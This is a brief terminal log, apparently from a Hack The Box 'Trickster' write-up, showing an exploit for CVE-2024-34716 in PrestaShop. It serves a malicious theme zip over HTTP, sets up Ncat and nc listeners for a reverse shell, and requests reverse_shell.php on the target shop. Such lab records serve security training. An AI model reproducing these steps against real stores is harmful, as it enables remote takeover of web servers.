 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/trickster/exploits/CVE-2024-34716]
[★]$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.44.138 - - [23/Sep/2024 21:36:19] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200
-
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 443. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
listening on [any] 444 ...
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
[44_138] 0:VPN  1:Recon* 2:sudo- "parrot" 21:36 23-sep-24